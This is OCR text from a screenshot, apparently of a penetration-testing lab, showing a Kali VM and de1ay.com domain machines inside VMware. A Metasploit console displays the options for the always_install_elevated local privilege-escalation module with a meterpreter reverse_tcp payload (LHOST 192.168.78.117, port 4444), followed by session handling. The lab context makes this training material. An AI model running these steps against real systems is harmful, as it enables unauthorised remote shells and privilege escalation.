 Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
在此处键入内容进行搜索
我的计算机
Kali2020.3
Windows Server 2012
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
Win2012
Win7
共享的虚拟机
Kali2020.3
Win7
Shell No. 3
09:06 AM
Shell No. 3
File Actions Edit View Help
Shell No. 3
Shell No. 4
Shell No. 5
Module options (exploit/windows/local/always_install_elevated):
Name Current Setting Required Description
SESSION 16 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.78.117 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Windows
msf5 exploit( ) > sessions 20
[*] Starting interaction with 20...
meterpreter > background
[*] Backgrounding session 20...
msf5 exploit( ) > set ses
讨论区
成员(21)